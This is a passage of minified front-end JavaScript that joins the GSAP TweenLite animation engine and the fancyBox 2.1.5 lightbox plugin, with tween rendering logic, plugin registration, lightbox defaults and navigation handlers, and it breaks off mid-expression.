(this.vars.immediateRender || 0 === i && 0 === this._delay && !1 !== this.vars.immediateRender) && (this._time = -p, this.render(Math.min(0, -this._delay))) }, !0), M = function (t) { return t && t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType) }; (o = I.prototype = new A).constructor = I, o.kill()._gc = !1, o.ratio = 0, o._firstPT = o._targets = o._overwrittenProps = o._startAt = null, o._notifyPluginsOfEnabled = o._lazy = !1, I.version = "1.20.3", I.defaultEase = o._ease = new b(null, null, 1, 1), I.defaultOverwrite = "auto", I.ticker = l, I.autoSleep = 120, I.lagSmoothing = function (e, t) { l.lagSmoothing(e, t) }, I.selector = e.$ || e.jQuery || function (t) { var i = e.$ || e.jQuery; return i ? (I.selector = i, i(t)) : void 0 === n ? t : n.querySelectorAll ? n.querySelectorAll(t) : n.getElementById("#" === t.charAt(0) ? t.substr(1) : t) }; var D = [], $ = {}, H = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi, R = /[\+-]=-?[\.\d]/, F = function (e) { for (var t, i = this._firstPT; i;)t = i.blob ? 1 === e && null != this.end ? this.end : e ? this.join("") : this.start : i.c * e + i.s, i.m ? t = i.m(t, this._target || i.t) : 1e-6 > t && t > -1e-6 && !i.blob && (t = 0), i.f ? i.fp ? i.t[i.p](i.fp, t) : i.t[i.p](t) : i.t[i.p] = t, i = i._next }, L = function (e, t, i, n) { var a, s, r, o, l, d, u, c = [], p = 0, h = "", f = 0; for (c.start = e, c.end = t, e = c[0] = e + "", t = c[1] = t + "", i && (i(c), e = c[0], t = c[1]), c.length = 0, a = e.match(H) || [], s = t.match(H) || [], n && (n._next = null, n.blob = 1, c._firstPT = c._applyPT = n), l = s.length, o = 0; l > o; o++)u = s[o], h += (d = t.substr(p, t.indexOf(u, p) - p)) || !o ? d : ",", p += d.length, f ? f = (f + 1) % 5 : "rgba(" === d.substr(-5) && (f = 1), u === a[o] || a.length <= o ? h += u : (h && (c.push(h), h = ""), r = parseFloat(a[o]), c.push(r), c._firstPT = { _next: c._firstPT, t: c, p: c.length - 1, s: r, c: ("=" === u.charAt(1) ? parseInt(u.charAt(0) + "1", 10) * parseFloat(u.substr(2)) : parseFloat(u) - r) || 0, f: 0, m: f && 4 > f ? Math.round : 0 }), p += u.length; return (h += t.substr(p)) && c.push(h), c.setRatio = F, R.test(t) && (c.end = null), c }, N = function (e, t, i, n, a, s, r, o, l) { "function" == typeof n && (n = n(l || 0, e)); var d = typeof e[t], u = "function" !== d ? "" : t.indexOf("set") || "function" != typeof e["get" + t.substr(3)] ? t : "get" + t.substr(3), c = "get" !== i ? i : u ? r ? e[u](r) : e[u]() : e[t], p = "string" == typeof n && "=" === n.charAt(1), h = { t: e, p: t, s: c, f: "function" === d, pg: 0, n: a || t, m: s ? "function" == typeof s ? s : Math.round : 0, pr: 0, c: p ? parseInt(n.charAt(0) + "1", 10) * parseFloat(n.substr(2)) : parseFloat(n) - c || 0 }; return ("number" != typeof c || "number" != typeof n && !p) && (r || isNaN(c) || !p && isNaN(n) || "boolean" == typeof c || "boolean" == typeof n ? (h.fp = r, h = { t: L(c, p ? parseFloat(h.s) + h.c : n, o || I.defaultStringFilter, h), p: "setRatio", s: 0, c: 1, f: 2, pg: 0, n: a || t, pr: 0, m: 0 }) : (h.s = parseFloat(c), p || (h.c = parseFloat(n) - h.s || 0))), h.c ? ((h._next = this._firstPT) && (h._next._prev = h), this._firstPT = h, h) : void 0 }, j = I._internals = { isArray: m, isSelector: M, lazyTweens: D, blobDif: L }, B = I._plugins = {}, q = j.tweenLookup = {}, W = 0, X = j.reservedProps = { ease: 1, delay: 1, overwrite: 1, onComplete: 1, onCompleteParams: 1, onCompleteScope: 1, useFrames: 1, runBackwards: 1, startAt: 1, onUpdate: 1, onUpdateParams: 1, onUpdateScope: 1, onStart: 1, onStartParams: 1, onStartScope: 1, onReverseComplete: 1, onReverseCompleteParams: 1, onReverseCompleteScope: 1, onRepeat: 1, onRepeatParams: 1, onRepeatScope: 1, easeParams: 1, yoyo: 1, immediateRender: 1, repeat: 1, repeatDelay: 1, data: 1, paused: 1, reversed: 1, autoCSS: 1, lazy: 1, onOverwrite: 1, callbackScope: 1, stringFilter: 1, id: 1, yoyoEase: 1 }, Y = { none: 0, all: 1, auto: 2, concurrent: 3, allOnStart: 4, preexisting: 5, true: 1, false: 0 }, G = A._rootFramesTimeline = new E, V = A._rootTimeline = new E, K = 30, U = j.lazyRender = function () { var e, t = D.length; for ($ = {}; --t > -1;)(e = D[t]) && !1 !== e._lazy && (e.render(e._lazy[0], e._lazy[1], !0), e._lazy = !1); D.length = 0 }; V._startTime = l.time, G._startTime = l.frame, V._active = G._active = !0, setTimeout(U, 1), A._updateRoot = I.render = function () { var e, t, i; if (D.length && U(), V.render((l.time - V._startTime) * V._timeScale, !1, !1), G.render((l.frame - G._startTime) * G._timeScale, !1, !1), D.length && U(), l.frame >= K) { for (i in K = l.frame + (parseInt(I.autoSleep, 10) || 120), q) { for (e = (t = q[i].tweens).length; --e > -1;)t[e]._gc && t.splice(e, 1); 0 === t.length && delete q[i] } if ((!(i = V._first) || i._paused) && I.autoSleep && !G._first && 1 === l._listeners.tick.length) { for (; i && i._paused;)i = i._next; i || l.sleep() } } }, l.addEventListener("tick", A._updateRoot); var Q = function (e, t, i) { var n, a, s = e._gsTweenID; if (q[s || (e._gsTweenID = s = "t" + W++)] || (q[s] = { target: e, tweens: [] }), t && ((n = q[s].tweens)[a = n.length] = t, i)) for (; --a > -1;)n[a] === t && n.splice(a, 1); return q[s].tweens }, Z = function (e, t, i, n) { var a, s, r = e.vars.onOverwrite; return r && (a = r(e, t, i, n)), (r = I.onOverwrite) && (s = r(e, t, i, n)), !1 !== a && !1 !== s }, J = function (e, t, i, n, a) { var s, r, o, l; if (1 === n || n >= 4) { for (l = a.length, s = 0; l > s; s++)if ((o = a[s]) !== t) o._gc || o._kill(null, e, t) && (r = !0); else if (5 === n) break; return r } var d, u = t._startTime + p, c = [], h = 0, f = 0 === t._duration; for (s = a.length; --s > -1;)(o = a[s]) === t || o._gc || o._paused || (o._timeline !== t._timeline ? (d = d || ee(t, 0, f), 0 === ee(o, d, f) && (c[h++] = o)) : o._startTime <= u && o._startTime + o.totalDuration() / o._timeScale > u && ((f || !o._initted) && u - o._startTime <= 2e-10 || (c[h++] = o))); for (s = h; --s > -1;)if (o = c[s], 2 === n && o._kill(i, e, t) && (r = !0), 2 !== n || !o._firstPT && o._initted) { if (2 !== n && !Z(o, t)) continue; o._enabled(!1, !1) && (r = !0) } return r }, ee = function (e, t, i) { for (var n = e._timeline, a = n._timeScale, s = e._startTime; n._timeline;) { if (s += n._startTime, a *= n._timeScale, n._paused) return -100; n = n._timeline } return (s /= a) > t ? s - t : i && s === t || !e._initted && 2 * p > s - t ? p : (s += e.totalDuration() / e._timeScale / a) > t + p ? 0 : s - t - p }; o._init = function () { var e, t, i, n, a, s, r = this.vars, o = this._overwrittenProps, l = this._duration, d = !!r.immediateRender, u = r.ease; if (r.startAt) { for (n in this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), a = {}, r.startAt) a[n] = r.startAt[n]; if (a.data = "isStart", a.overwrite = !1, a.immediateRender = !0, a.lazy = d && !1 !== r.lazy, a.startAt = a.delay = null, a.onUpdate = r.onUpdate, a.onUpdateParams = r.onUpdateParams, a.onUpdateScope = r.onUpdateScope || r.callbackScope || this, this._startAt = I.to(this.target, 0, a), d) if (this._time > 0) this._startAt = null; else if (0 !== l) return } else if (r.runBackwards && 0 !== l) if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null; else { for (n in 0 !== this._time && (d = !1), i = {}, r) X[n] && "autoCSS" !== n || (i[n] = r[n]); if (i.overwrite = 0, i.data = "isFromStart", i.lazy = d && !1 !== r.lazy, i.immediateRender = d, this._startAt = I.to(this.target, 0, i), d) { if (0 === this._time) return } else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null) } if (this._ease = u = u ? u instanceof b ? u : "function" == typeof u ? new b(u, r.easeParams) : T[u] || I.defaultEase : I.defaultEase, r.easeParams instanceof Array && u.config && (this._ease = u.config.apply(u, r.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets) for (s = this._targets.length, e = 0; s > e; e++)this._initProps(this._targets[e], this._propLookup[e] = {}, this._siblings[e], o ? o[e] : null, e) && (t = !0); else t = this._initProps(this.target, this._propLookup, this._siblings, o, 0); if (t && I._onPluginEvent("_onInitAllProps", this), o && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), r.runBackwards) for (i = this._firstPT; i;)i.s += i.c, i.c = -i.c, i = i._next; this._onUpdate = r.onUpdate, this._initted = !0 }, o._initProps = function (t, i, n, a, s) { var r, o, l, d, u, c; if (null == t) return !1; for (r in $[t._gsTweenID] && U(), this.vars.css || t.style && t !== e && t.nodeType && B.css && !1 !== this.vars.autoCSS && function (e, t) { var i, n = {}; for (i in e) X[i] || i in t && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!B[i] || B[i] && B[i]._autoCSS) || (n[i] = e[i], delete e[i]); e.css = n }(this.vars, t), this.vars) if (c = this.vars[r], X[r]) c && (c instanceof Array || c.push && m(c)) && -1 !== c.join("").indexOf("{self}") && (this.vars[r] = c = this._swapSelfInParams(c, this)); else if (B[r] && (d = new B[r])._onInitTween(t, this.vars[r], this, s)) { for (this._firstPT = u = { _next: this._firstPT, t: d, p: "setRatio", s: 0, c: 1, f: 1, n: r, pg: 1, pr: d._priority, m: 0 }, o = d._overwriteProps.length; --o > -1;)i[d._overwriteProps[o]] = this._firstPT; (d._priority || d._onInitAllProps) && (l = !0), (d._onDisable || d._onEnable) && (this._notifyPluginsOfEnabled = !0), u._next && (u._next._prev = u) } else i[r] = N.call(this, t, r, "get", c, r, 0, null, this.vars.stringFilter, s); return a && this._kill(a, t) ? this._initProps(t, i, n, a, s) : this._overwrite > 1 && this._firstPT && n.length > 1 && J(t, this, i, this._overwrite, n) ? (this._kill(i, t), this._initProps(t, i, n, a, s)) : (this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration) && ($[t._gsTweenID] = !0), l) }, o.render = function (e, t, i) { var n, a, s, r, o = this._time, l = this._duration, d = this._rawPrevTime; if (e >= l - 1e-7 && e >= 0) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (n = !0, a = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (e = 0), (0 > d || 0 >= e && e >= -1e-7 || d === p && "isPause" !== this.data) && d !== e && (i = !0, d > p && (a = "onReverseComplete")), this._rawPrevTime = r = !t || e || d === e ? e : p); else if (1e-7 > e) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== o || 0 === l && d > 0) && (a = "onReverseComplete", n = this._reversed), 0 > e && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (d >= 0 && (d !== p || "isPause" !== this.data) && (i = !0), this._rawPrevTime = r = !t || e || d === e ? e : p)), (!this._initted || this._startAt && this._startAt.progress()) && (i = !0); else if (this._totalTime = this._time = e, this._easeType) { var u = e / l, c = this._easeType, h = this._easePower; (1 === c || 3 === c && u >= .5) && (u = 1 - u), 3 === c && (u *= 2), 1 === h ? u *= u : 2 === h ? u *= u * u : 3 === h ? u *= u * u * u : 4 === h && (u *= u * u * u * u), this.ratio = 1 === c ? 1 - u : 2 === c ? u : .5 > e / l ? u / 2 : 1 - u / 2 } else this.ratio = this._ease.getRatio(e / l); if (this._time !== o || i) { if (!this._initted) { if (this._init(), !this._initted || this._gc) return; if (!i && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = o, this._rawPrevTime = d, D.push(this), void (this._lazy = [e, t]); this._time && !n ? this.ratio = this._ease.getRatio(this._time / l) : n && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1)) } for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== o && e >= 0 && (this._active = !0), 0 === o && (this._startAt && (e >= 0 ? this._startAt.render(e, !0, i) : a || (a = "_dummyGS")), this.vars.onStart && (0 !== this._time || 0 === l) && (t || this._callback("onStart"))), s = this._firstPT; s;)s.f ? s.t[s.p](s.c * this.ratio + s.s) : s.t[s.p] = s.c * this.ratio + s.s, s = s._next; this._onUpdate && (0 > e && this._startAt && -1e-4 !== e && this._startAt.render(e, !0, i), t || (this._time !== o || n || i) && this._callback("onUpdate")), a && (!this._gc || i) && (0 > e && this._startAt && !this._onUpdate && -1e-4 !== e && this._startAt.render(e, !0, i), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !t && this.vars[a] && this._callback(a), 0 === l && this._rawPrevTime === p && r !== p && (this._rawPrevTime = 0)) } }, o._kill = function (e, t, i) { if ("all" === e && (e = null), null == e && (null == t || t === this.target)) return this._lazy = !1, this._enabled(!1, !1); t = "string" != typeof t ? t || this._targets || this.target : I.selector(t) || t; var n, a, s, r, o, l, d, u, c, p = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline; if ((m(t) || M(t)) && "number" != typeof t[0]) for (n = t.length; --n > -1;)this._kill(e, t[n], i) && (l = !0); else { if (this._targets) { for (n = this._targets.length; --n > -1;)if (t === this._targets[n]) { o = this._propLookup[n] || {}, this._overwrittenProps = this._overwrittenProps || [], a = this._overwrittenProps[n] = e ? this._overwrittenProps[n] || {} : "all"; break } } else { if (t !== this.target) return !1; o = this._propLookup, a = this._overwrittenProps = e ? this._overwrittenProps || {} : "all" } if (o) { if (d = e || o, u = e !== a && "all" !== a && e !== o && ("object" != typeof e || !e._tempKill), i && (I.onOverwrite || this.vars.onOverwrite)) { for (s in d) o[s] && (c || (c = []), c.push(s)); if ((c || !e) && !Z(this, i, t, c)) return !1 } for (s in d) (r = o[s]) && (p && (r.f ? r.t[r.p](r.s) : r.t[r.p] = r.s, l = !0), r.pg && r.t._kill(d) && (l = !0), r.pg && 0 !== r.t._overwriteProps.length || (r._prev ? r._prev._next = r._next : r === this._firstPT && (this._firstPT = r._next), r._next && (r._next._prev = r._prev), r._next = r._prev = null), delete o[s]), u && (a[s] = 1); !this._firstPT && this._initted && this._enabled(!1, !1) } } return l }, o.invalidate = function () { return this._notifyPluginsOfEnabled && I._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], A.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -p, this.render(Math.min(0, -this._delay))), this }, o._enabled = function (e, t) { if (d || l.wake(), e && this._gc) { var i, n = this._targets; if (n) for (i = n.length; --i > -1;)this._siblings[i] = Q(n[i], this, !0); else this._siblings = Q(this.target, this, !0) } return A.prototype._enabled.call(this, e, t), !(!this._notifyPluginsOfEnabled || !this._firstPT) && I._onPluginEvent(e ? "_onEnable" : "_onDisable", this) }, I.to = function (e, t, i) { return new I(e, t, i) }, I.from = function (e, t, i) { return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new I(e, t, i) }, I.fromTo = function (e, t, i, n) { return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new I(e, t, n) }, I.delayedCall = function (e, t, i, n, a) { return new I(t, 0, { delay: e, onComplete: t, onCompleteParams: i, callbackScope: n, onReverseComplete: t, onReverseCompleteParams: i, immediateRender: !1, lazy: !1, useFrames: a, overwrite: 0 }) }, I.set = function (e, t) { return new I(e, 0, t) }, I.getTweensOf = function (e, t) { if (null == e) return []; var i, n, a, s; if (e = "string" != typeof e ? e : I.selector(e) || e, (m(e) || M(e)) && "number" != typeof e[0]) { for (i = e.length, n = []; --i > -1;)n = n.concat(I.getTweensOf(e[i], t)); for (i = n.length; --i > -1;)for (s = n[i], a = i; --a > -1;)s === n[a] && n.splice(i, 1) } else if (e._gsTweenID) for (i = (n = Q(e).concat()).length; --i > -1;)(n[i]._gc || t && !n[i].isActive()) && n.splice(i, 1); return n || [] }, I.killTweensOf = I.killDelayedCallsTo = function (e, t, i) { "object" == typeof t && (i = t, t = !1); for (var n = I.getTweensOf(e, t), a = n.length; --a > -1;)n[a]._kill(i, e) }; var te = w("plugins.TweenPlugin", function (e, t) { this._overwriteProps = (e || "").split(","), this._propName = this._overwriteProps[0], this._priority = t || 0, this._super = te.prototype }, !0); if (o = te.prototype, te.version = "1.19.0", te.API = 2, o._firstPT = null, o._addTween = N, o.setRatio = F, o._kill = function (e) { var t, i = this._overwriteProps, n = this._firstPT; if (null != e[this._propName]) this._overwriteProps = []; else for (t = i.length; --t > -1;)null != e[i[t]] && i.splice(t, 1); for (; n;)null != e[n.n] && (n._next && (n._next._prev = n._prev), n._prev ? (n._prev._next = n._next, n._prev = null) : this._firstPT === n && (this._firstPT = n._next)), n = n._next; return !1 }, o._mod = o._roundProps = function (e) { for (var t, i = this._firstPT; i;)(t = e[this._propName] || null != i.n && e[i.n.split(this._propName + "_").join("")]) && "function" == typeof t && (2 === i.f ? i.t._applyPT.m = t : i.m = t), i = i._next }, I._onPluginEvent = function (e, t) { var i, n, a, s, r, o = t._firstPT; if ("_onInitAllProps" === e) { for (; o;) { for (r = o._next, n = a; n && n.pr > o.pr;)n = n._next; (o._prev = n ? n._prev : s) ? o._prev._next = o : a = o, (o._next = n) ? n._prev = o : s = o, o = r } o = t._firstPT = a } for (; o;)o.pg && "function" == typeof o.t[e] && o.t[e]() && (i = !0), o = o._next; return i }, te.activate = function (e) { for (var t = e.length; --t > -1;)e[t].API === te.API && (B[(new e[t])._propName] = e[t]); return !0 }, y.plugin = function (e) { if (!(e && e.propName && e.init && e.API)) throw "illegal plugin definition."; var t, i = e.propName, n = e.priority || 0, a = e.overwriteProps, s = { init: "_onInitTween", set: "setRatio", kill: "_kill", round: "_mod", mod: "_mod", initAll: "_onInitAllProps" }, r = w("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function () { te.call(this, i, n), this._overwriteProps = a || [] }, !0 === e.global), o = r.prototype = new te(i); for (t in o.constructor = r, r.API = e.API, s) "function" == typeof e[t] && (o[s[t]] = e[t]); return r.version = e.version, te.activate([r]), r }, s = e._gsQueue) { for (r = 0; r < s.length; r++)s[r](); for (o in g) g[o].func || e.console.log("GSAP encountered missing dependency: " + o) } d = !1 } }("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenLite"), function (e, t, i, n) { "use strict"; var a = i("html"), s = i(e), r = i(t), o = i.fancybox = function () { o.open.apply(this, arguments) }, l = navigator.userAgent.match(/msie/i), d = null, u = void 0 !== t.createTouch, c = function (e) { return e && e.hasOwnProperty && e instanceof i }, p = function (e) { return e && "string" === i.type(e) }, h = function (e) { return p(e) && e.indexOf("%") > 0 }, f = function (e, t) { var i = parseInt(e, 10) || 0; return t && h(e) && (i = o.getViewport()[t] / 100 * i), Math.ceil(i) }, m = function (e, t) { return f(e, t) + "px" }; i.extend(o, { version: "2.1.5", defaults: { padding: 15, margin: 20, width: 800, height: 600, minWidth: 100, minHeight: 100, maxWidth: 9999, maxHeight: 9999, pixelRatio: 1, autoSize: !0, autoHeight: !1, autoWidth: !1, autoResize: !0, autoCenter: !u, fitToView: !0, aspectRatio: !1, topRatio: .5, leftRatio: .5, scrolling: "auto", wrapCSS: "", arrows: !0, closeBtn: !0, closeClick: !1, nextClick: !1, mouseWheel: !0, autoPlay: !1, playSpeed: 3e3, preload: 3, modal: !1, loop: !0, ajax: { dataType: "html", headers: { "X-fancyBox": !0 } }, iframe: { scrolling: "auto", preload: !0 }, swf: { wmode: "transparent", allowfullscreen: "true", allowscriptaccess: "always" }, keys: { next: { 13: "left", 34: "up", 39: "left", 40: "up" }, prev: { 8: "right", 33: "down", 37: "right", 38: "down" }, close: [27], play: [32], toggle: [70] }, direction: { next: "left", prev: "right" }, scrollOutside: !0, index: 0, type: null, href: null, content: null, title: null, tpl: { wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>', image: '<img class="fancybox-image" src="{href}" alt="" />', iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (l ? ' allowtransparency="true"' : "") + "></iframe>", error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>', closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>', next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>', prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>', loading: '<div id="fancybox-loading"><div></div></div>' }, openEffect: "fade", openSpeed: 250, openEasing: "swing", openOpacity: !0, openMethod: "zoomIn", closeEffect: "fade", closeSpeed: 250, closeEasing: "swing", closeOpacity: !0, closeMethod: "zoomOut", nextEffect: "elastic", nextSpeed: 250, nextEasing: "swing", nextMethod: "changeIn", prevEffect: "elastic", prevSpeed: 250, prevEasing: "swing", prevMethod: "changeOut", helpers: { overlay: !0, title: !0 }, onCancel: i.noop, beforeLoad: i.noop, afterLoad: i.noop, beforeShow: i.noop, afterShow: i.noop, beforeChange: i.noop, beforeClose: i.noop, afterClose: i.noop }, group: {}, opts: {}, previous: null, coming: null, current: null, isActive: !1, isOpen: !1, isOpened: !1, wrap: null, skin: null, outer: null, inner: null, player: { timer: null, isActive: !1 }, ajaxLoad: null, imgPreload: null, transitions: {}, helpers: {}, open: function (e, t) { if (e && (i.isPlainObject(t) || (t = {}), !1 !== o.close(!0))) return i.isArray(e) || (e = c(e) ? i(e).get() : [e]), i.each(e, function (n, a) { var s, r, l, d, u, h, f, m = {}; "object" === i.type(a) && (a.nodeType && (a = i(a)), c(a) ? (m = { href: a.data("fancybox-href") || a.attr("href"), title: i("<div/>").text(a.data("fancybox-title") || a.attr("title") || "").html(), isDom: !0, element: a }, i.metadata && i.extend(!0, m, a.metadata())) : m = a), s = t.href || m.href || (p(a) ? a : null), r = void 0 !== t.title ? t.title : m.title || "", !(d = (l = t.content || m.content) ? "html" : t.type || m.type) && m.isDom && ((d = a.data("fancybox-type")) || (d = (u = a.prop("class").match(/fancybox\.(\w+)/)) ? u[1] : null)), p(s) && (d || (o.isImage(s) ? d = "image" : o.isSWF(s) ? d = "swf" : "#" === s.charAt(0) ? d = "inline" : p(a) && (d = "html", l = a)), "ajax" === d && (h = s.split(/\s+/, 2), s = h.shift(), f = h.shift())), l || ("inline" === d ? s ? l = i(p(s) ? s.replace(/.*(?=#[^\s]+$)/, "") : s) : m.isDom && (l = a) : "html" === d ? l = s : d || s || !m.isDom || (d = "inline", l = a)), i.extend(m, { href: s, type: d, content: l, title: r, selector: f }), e[n] = m }), o.opts = i.extend(!0, {}, o.defaults, t), void 0 !== t.keys && (o.opts.keys = !!t.keys && i.extend({}, o.defaults.keys, t.keys)), o.group = e, o._start(o.opts.index) }, cancel: function () { var e = o.coming; e && !1 === o.trigger("onCancel") || (o.hideLoading(), e && (o.ajaxLoad && o.ajaxLoad.abort(), o.ajaxLoad = null, o.imgPreload && (o.imgPreload.onload = o.imgPreload.onerror = null), e.wrap && e.wrap.stop(!0, !0).trigger("onReset").remove(), o.coming = null, o.current || o._afterZoomOut(e))) }, close: function (e) { o.cancel(), !1 !== o.trigger("beforeClose") && (o.unbindEvents(), o.isActive && (o.isOpen && !0 !== e ? (o.isOpen = o.isOpened = !1, o.isClosing = !0, i(".fancybox-item, .fancybox-nav").remove(), o.wrap.stop(!0, !0).removeClass("fancybox-opened"), o.transitions[o.current.closeMethod]()) : (i(".fancybox-wrap").stop(!0).trigger("onReset").remove(), o._afterZoomOut()))) }, play: function (e) { var t = function () { clearTimeout(o.player.timer) }, i = function () { t(), o.current && o.player.isActive && (o.player.timer = setTimeout(o.next, o.current.playSpeed)) }, n = function () { t(), r.unbind(".player"), o.player.isActive = !1, o.trigger("onPlayEnd") }; !0 === e || !o.player.isActive && !1 !== e ? o.current && (o.current.loop || o.current.index < o.group.length - 1) && (o.player.isActive = !0, r.bind({ "onCancel.player beforeClose.player": n, "onUpdate.player": i, "beforeLoad.player": t }), i(), o.trigger("onPlayStart")) : n() }, next: function (e) { var t = o.current; t && (p(e) || (e = t.direction.next), o.jumpto(t.index + 1, e, "next")) }, prev: function (e) { var t = o.current; t && (p(e) || (e = t.direction.prev), o.jumpto(t.index - 1, e, "prev")) }, jumpto: function (e, t, i) { var n = o.current; n && (e = f(e), o.direction = t || n.direction[e >= n.index ? "next" : "prev"], o.router = i || "jumpto", n.loop && (e < 0 && (e = n.group.length + e % n.group.length), e %= n.group.length), void 0 !== n.group[e] && (o.cancel(), o._start(e))) }, reposition: function (e, t) { var n, a = o.current, s = a ? a.wrap : null; s && (n = o._getPosition(t), e && "scroll" === e.type ? (delete n.position, s.stop(!0, !0).animate(n, 200)) : (s.css(n), a.pos = i.extend({}, a.dim, n))) }, update: function (e) { var t = e && e.originalEvent && e.originalEvent.type, i = !t || "orientationchange" === t; i && (clearTimeout(d), d = null), o.isOpen && !d && (d = setTimeout(function () { var n = o.current; n && !o.isClosing && (o.wrap.removeClass("fancybox-tmp"), (i || "load" === t || "resize" === t && n.autoResize) && o._setDimension(), "scroll" === t && n.canShrink || o.reposition(e), o.trigger("onUpdate"), d = null) }, i && !u ? 0 : 300)) }, toggle: function (e) { o.isOpen && (o.current.fitToView = "boolean" === i.type(e) ? e : !o.current.fitToView, u && (o.wrap.removeAttr("style").addClass("fancybox-tmp"), o.trigger("onUpdate")), o.update()) }, hideLoading: function () { r.unbind(".loading"), i("#fancybox-loading").remove() }, showLoading: function () { var e, t; o.hideLoading(), e = i(o.opts.tpl.loading).click(o.cancel).appendTo("body"), r.bind("keydown.loading", function (e) { 27 === (e.which || e.keyCode) && (e.preventDefault(), o.cancel()) }), o.defaults.fixed || (t = o.getViewport(), e.css({ position: "absolute", top: .5 * t.h + t.y, left: .5 * t.w + t.x })), o.trigger("onLoading") }, getViewport: function () { var t = o.current && o.current.locked || !1, i = { x: s.scrollLeft(), y: s.scrollTop() }; return t && t.length ? (i.w = t[0].clientWidth, i.h = t[0].clientHeight) : (i.w = u && e.innerWidth ? e.innerWidth : s.width(), i.h = u && e.innerHeight ? e.innerHeight : s.height()), i }, unbindEvents: function () { o.wrap && c(o.wrap) && o.wrap.unbind(".fb"), r.unbind(".fb"), s.unbind(".fb") }, bindEvents: function () { var e, t = o.current; t && (s.bind("orientationchange.fb" + (u ? "" : " resize.fb") + (t.autoCenter && !t.locked ? " scroll.fb" : ""), o.update), (e = t.keys) && r.bind("keydown.fb", function (n) { var a = n.which || n.keyCode, s = n.target || n.srcElement; if (27 === a && o.coming) return !1; n.ctrlKey || n.altKey || n.shiftKey || n.metaKey || s && (s.type || i(s).is("[contenteditable]")) || i.each(e, function (e, s) { return t.group.length > 1 && void 0 !== s[a] ? (o[e](s[a]), n.preventDefault(), !1) : i.inArray(a, s) > -1 ? (o[e](), n.preventDefault(), !1) : void 0 }) }), i.fn.mousewheel && t.mouseWheel && o.wrap.bind("mousewheel.fb", function (e, n, a, s) { for (var r, l = e.target || null, d = i(l), u = !1; d.length && !(u || d.is(".fancybox-skin") || d.is(".fancybox-wrap"));)u = (r = d[0]) && !(r.style.overflow && "hidden" === r.style.overflow) && (r.clientWidth && r.scrollWidth > r.clientWidth || r.clientHeight && r.scrollHeight > r.clientHeight), d = i(d).parent(); 0 === n || u || o.group.length > 1 && !t.canShrink && (s > 0 || a > 0 ? o.prev(s > 0 ? "down" : "left") : (s < 0 || a < 0) && o.next(s < 0 ? "up" : "right"), e.preventDefault()) })) }, trigger: function (e, t) { var n, a = t || o.coming || o.current; if (a) { if (i.isFunction(a[e]) && (n = a[e].apply(a, Array.prototype.slice.call(arguments, 1))), !1 === n) return !1; a.helpers && i.each(a.helpers, function (t, n) { n && o.helpers[t] && i.isFunction(o.helpers[t][e]) && o.helpers[t][e](i.extend(!0, {}, o.helpers[t].defaults, n), a) }) } r.trigger(e) }, isImage: function (e) { return p(e) && e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i) }, isSWF: function (e) { return p(e) && e.match(/\.(swf)((\?|#).*)?$/i) }, _start: function (e) { var t, n, a, s, r, l = {}; if (e = f(e), !(t = o.group[e] || null)) return !1; if (s = (l = i.extend(!0, {}, o.opts, t)).margin, r = l.padding, "number" === i.type(s) && (l.margin = [s, s, s, s]), "number" === i.type(r) && (l.padding = [r, r, r, r]), l.modal && i.extend(!0, l, { closeBtn: !1, closeClick: !1, nextClick: !1, arrows: !1, mouseWheel: !1, keys: null, helpers: { overlay: { closeClick: !1 } } }), l.autoSize && (l.autoWidth = l.autoHeight = !0), "auto" === l.width && (l.autoWidth = !0), "auto" === l.height && (l.autoHeight = !0), l.group = o.group, l.index = e, o.coming = l, !1 !== o.trigger("beforeLoad")) { if (a = l.type, n = l.href, !a) return o.coming = null, !(!o.current || !o.router || "jumpto" === o.router) && (o.current.index = e, o[o.router](o.direction)); if (o.isActive = !0, "image" !== a && "swf" !== a || (l.autoHeight = l.autoWidth = !1, l.scrolling = "visible"), "image" === a && (l.aspectRatio = !0), "iframe" === a && u && (l.scrolling = "scroll"), l.wrap = i(l.tpl.wrap).addClass("fancybox-" + (u ? "mobile" : "desktop") + " 